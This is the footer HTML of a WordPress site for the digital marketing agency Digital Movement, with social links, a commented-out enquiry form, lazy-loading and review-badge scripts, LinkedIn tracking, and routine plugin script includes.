                                                                                    <li><a href="https://www.facebook.com/Digital-Movement-111170710344370/" class="facebook" target="_blank" title="Facebook"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li>
                                            
                                                                                 
                                            <li><a href="https://www.linkedin.com/company/31273811" class="linkedin" target="_blank" title="Linkedin"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a></li>
                                                                                    
                                            <li><a href="https://www.instagram.com/digitalmovement.com.au/" class="instagram" target="_blank" title="Instagram"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></li>                                                
                                                                                                                        </ul>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
           
    <div class="footer_bottom_main">
        <div class="container">
            <div class="row">
                <div class="col-sm-md-12 col-lg-9 order-lg-1">
                    <div class="copyright_main">
                        <span>Copyright &COPY; 2026 Digital Movement. All Rights Reserved.</span> 
                                            </div>
                </div>                            
            </div>
        </div>	
    </div>
</footer>




<!-- <div class="modal getintouch_modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">

        <div class="modal-content">

            <div class="modal-header">
                <h4 class="modal-title" id="myLargeModalLabel">Get In Touch</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="getIntouch_form white_form">
                    <div class="enquiry_form contact_form label_move_top">
                        
<div class="wpcf7 no-js" id="wpcf7-f8-o4" lang="en-US" dir="ltr" data-wpcf7-id="8">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?cf_action=brb_embed&#038;brb_collection_id=1144&#038;brb_callback=brb_1768993206569#wpcf7-f8-o4" method="post" class="wpcf7-form init" id="home_contact_form" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row get-in-contactnew-form pop-up-form">
    <div class="col-sm-12">
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="FullName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required contact_page_input" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="FullName" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email contact_page_input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="PhoneNo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="PhoneNo" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="BusinessName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Business Name" value="" type="text" name="BusinessName" /></span>
        </div>
        <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="service"><option value="Select Service">Select Service</option><option value="SEO">SEO</option><option value="GOOGLE ADS">GOOGLE ADS</option><option value="WEBSITES">WEBSITES</option><option value="SOCIAL MEDIA ADS">SOCIAL MEDIA ADS</option></select></span>
        </div>
     <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="Message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="Message"></textarea></span>
        </div>
        <div class="col-12">
            <input class="wpcf7-form-control wpcf7-submit has-spinner contact_form_submit" type="submit" value="Submit" />
        </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div> -->
<script>
    document.addEventListener("DOMContentLoaded", function() {
  var lazyVideos = [].slice.call(document.querySelectorAll("video.lazy"));
  if ("IntersectionObserver" in window) {
    var lazyVideoObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(video) {
        if (video.isIntersecting) {
          for (var source in video.target.children) {
            var videoSource = video.target.children[source];
            if (typeof videoSource.tagName === "string" && videoSource.tagName === "SOURCE") {
              videoSource.src = videoSource.dataset.src;
            }
          }

          video.target.load();
          video.target.classList.remove("lazy");
          lazyVideoObserver.unobserve(video.target);
        }
      });
    });

    lazyVideos.forEach(function(lazyVideo) {
      lazyVideoObserver.observe(lazyVideo);
    });
  }
});

</script>
<script type="text/javascript">
// lazy load for background images
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-bg"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("loaded");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
  // lazy load for background images
// generic throttle function
function throttle(func, wait) {
  var timeout;
  return function() {
    var context = this, args = arguments;
    if(!timeout) {
      timeout = setTimeout(function() {
        timeout = null;
      }, wait);
      func.apply(context, args);
    }
  };
}

function isFunction(variable) {
  return variable && {}.toString.call(variable) === '[object Function]';
}

// naive function for seeing if element is visible in user's viewport
function isElementInViewport(element) {
  var elementBounds = element.getBoundingClientRect();
  
  return window.innerHeight > elementBounds.top
    && 0 < elementBounds.bottom
    && window.innerWidth > elementBounds.left
    && 0 < elementBounds.right;
}

var noscriptImageLazyLoader = function(options) {
  var container = document.createElement('div'),
      defaultOptions = {
        attribute: 'lazy-img',
        events: ['resize', 'scroll', 'touchend'],
        interval: 500,
        placeholder: 'load.jpg' // placeholder image insert here
      },
      imageElementsInDOM = [],
      interval,
      processedLazyLoads = 0,
      settingTextToNoscriptFailsInIE8AndBelow = document.createElement('noscript');
  
  try {
    settingTextToNoscriptFailsInIE8AndBelow.innerText = '';
  } catch(err) {
    return;
  }
  
  settingTextToNoscriptFailsInIE8AndBelow = void 0;
  
  options = options || defaultOptions;
  if(typeof options.attribute !== 'string') options.attribute = defaultOptions.attribute;
  if(!Array.isArray(options.events)) options.events = defaultOptions.events;
  if(typeof options.placeholder !== 'string') options.placeholder = defaultOptions.placeholder;
  options.interval = options.interval == null ? defaultOptions.interval : ~~options.interval;
  
  function attemptToLoadImage(temporaryImageElement, lazyLoadedImageSrc, imageElementInDOM) {
    temporaryImageElement.onload = function() {
      imageElementInDOM.src = temporaryImageElement.src;
      processedLazyLoads++;
      if(isFunction(options.lazyLoadCallback))
        options.lazyLoadCallback(imageElementInDOM, lazyLoadedImageSrc, true);
    };
    temporaryImageElement.onerror = function() {
      processedLazyLoads++;
      if(isFunction(options.lazyLoadCallback))
        options.lazyLoadCallback(imageElementInDOM, lazyLoadedImageSrc, false);
    };
    imageElementInDOM.removeAttribute('data-src');
    temporaryImageElement.src = lazyLoadedImageSrc;
  }
  
  var loadImagesVisibleInViewport = throttle(function() {

    if(processedLazyLoads < imageElementsInDOM.length) {
      imageElementsInDOM.forEach(function(imageElementInDOM) {
        var src = imageElementInDOM.getAttribute('data-src');
        
        if(src && isElementInViewport(imageElementInDOM)) {
          attemptToLoadImage(new Image(), src, imageElementInDOM);
        }
      });
    } else {
      clearInterval(interval);
      
      options.events.forEach(function(event) {
        window.removeEventListener(event, loadImagesVisibleInViewport, false);
      });
      
      imageElementsInDOM.length = 0;
    }
  }, 50);
  
  Array.prototype.forEach.call(document.querySelectorAll('noscript[data-' + options.attribute + ']'), function(noscript) {
    container.innerHTML = noscript.textContent || noscript.innerText;
    
    var imageElementToLazyLoad = container.querySelector('img');
    
    if(imageElementToLazyLoad) {
      imageElementToLazyLoad.setAttribute('data-src', imageElementToLazyLoad.src);
      imageElementToLazyLoad.src = options.placeholder;
      noscript.parentNode.replaceChild(imageElementToLazyLoad, noscript);
      imageElementsInDOM.push(imageElementToLazyLoad);
    }
  });
  
  if(imageElementsInDOM.length) {
    loadImagesVisibleInViewport();
    options.events.forEach(function(event) {
      window.addEventListener(event, loadImagesVisibleInViewport, false);
    });
    if(options.interval > 0)
      interval = setInterval(loadImagesVisibleInViewport, options.interval);
  }
  
  container = void 0;
};
jQuery('body').on('wpcf7mailsent', function () {
//  grecaptcha.reset();
    jQuery('.wpcf7-response-output .wpcf7-mail-sent-ok').focus();
    setTimeout(function () {
        jQuery('.wpcf7-mail-sent-ok').hide(600);
        jQuery("#home_contact_form").find("input[type=text]").first().focus();
        jQuery("#home_contact_form").find(".form-group").removeClass('filled');
    }, 5000);
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digitalmovement/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"> _linkedin_partner_id = "3568932"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3568932&fmt=gif" /> </noscript>

<script>
	jQuery( document ).ready(function() {
		jQuery(".video").trigger('play');
	});
</script><div class="rpi" style="" data-id="1141" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" data-id="ChIJuTdQJjZp1moR_AEpV_uVCp8" data-provider="google" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><div class="rpi-logo rpi-logo-google"></div><div class="rpi-info"><div class="rpi-name">Google Rating</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 99 reviews</div></div></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi .rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://www.digitalmovement.com.au/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div><script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"iodzbv3585","wpa_field_value":658693,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=1.39" id="wpaescript-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.digitalmovement.com.au/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"80eb05391e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.digitalmovement.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.digitalmovement.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/new_custom.js?ver=1765953248" id="new-custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1czMsAAAAAK6JAPLduUVDghzrWApmL278Z8iJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf1czMsAAAAAK6JAPLduUVDghzrWApmL278Z8iJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/jquery-2.2.4.min.js" type="text/javascript"></script>
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/bootstrap.min.js" type="text/javascript"></script> -->
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/owl.carousel.min.js" type="text/javascript"></script>
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/anm.min.js" type="text/javascript"></script> -->
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/filepond.js" type="text/javascript"></script> -->
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script> -->
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/custom_js.js"></script>
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/jquery.validate.min.js"></script> -->
<div id="brb_collection_1144"></div><script type="text/javascript">!function(e){var c=document.createElement("script");c.src=e,document.body.appendChild(c)}("https://www.digitalmovement.com.au?cf_action=brb_embed&brb_collection_id=1144&brb_callback=brb_"+(new Date).getTime());</script>
<div class="navigation-top navigation_review">
<div id="site-navigation" class="main-navigation">
<button class="menu-toggle" aria-controls="top-menu" aria-expanded="true">    
<!--<img src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/images/google.jpg" alt="">-->

</button>
<div class="nav-wrap">
<div class="show-sm">
<button class="pad-0 close">×</button></div><div class="menu-top-menu-container"></div> 
<div class="rpi" style="" data-id="1141" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" data-id="ChIJuTdQJjZp1moR_AEpV_uVCp8" data-provider="google" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><div class="rpi-logo rpi-logo-google"></div><div class="rpi-info"><div class="rpi-name">Google Rating</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 99 reviews</div></div></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi .rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://www.digitalmovement.com.au/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div></div>
</div>
</div>
<script>
   
    jQuery('.menu-toggle').click(function(){
        jQuery('.navigation-top #site-navigation').addClass('toggled-on');
    });
    jQuery('.nav-wrap .close').click(function(){
        jQuery('.navigation-top #site-navigation').removeClass('toggled-on');
    });        
</script>
